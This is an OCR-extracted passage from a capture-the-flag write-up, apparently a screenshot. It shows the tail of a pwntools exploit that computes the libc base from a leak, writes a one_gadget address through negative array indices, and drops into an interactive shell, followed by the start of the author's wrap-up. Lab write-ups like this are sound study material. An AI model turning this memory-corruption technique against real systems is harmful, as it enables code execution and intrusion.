
43
libc = leak_libc -  
0x3ed8b0
44
info_addr(
"libc"
, libc)
45
gdb.attach(p, gdbcmd)
46
back()
47
test2()
48
one = libc + 
0x4f2c5
49
50
for
 i 
in
 range(
3
):
51
    write_arr(str(
-88
+i), 
"\n"
) 
# prepare [rsp
52
53
write_arr(
"-152"
, p64(one)[:
-1
]) 
# write one_g
54
55
p.interactive()
Wrapup
This challenge contains more function logic than normal one, and
the ASAN compile option takes me more time on reversing. I’m
sure that there are other solutions could reach the goal. I